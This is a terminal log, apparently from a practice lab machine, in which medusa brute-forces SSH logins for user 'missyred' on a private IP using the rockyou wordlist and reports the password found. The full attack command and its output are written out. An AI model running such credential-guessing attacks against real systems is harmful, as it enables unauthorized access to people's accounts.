 (tian㉿tian)-[~/文档/HVM/find]
$ medusa -u missyred -P /usr/share/wordlists/rockyou.txt -h 10.35.153.37 -M ssh -f -t 5
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 10.35.153.37 (1 of 1, 0 complete) User: missyred (1 of 1, 0 complete) Password: iloveyou
(1 of 14344391 complete)
ACCOUNT FOUND: [ssh] Host: 10.35.153.37 User: missyred Password: iloveyou [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 10.35.153.37 (1 of 1, 0 complete) User: missyred (1 of 1, 1 complete) Password: 12345 (2
of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.35.153.37 (1 of 1, 0 complete) User: missyred (1 of 1, 1 complete) Password: 123456 (3
of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.35.153.37 (1 of 1, 0 complete) User: missyred (1 of 1, 1 complete) Password: password
(4 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.35.153.37 (1 of 1, 0 complete) User: missyred (1 of 1, 1 complete) Password: 123456789
(5 of 14344391 complete)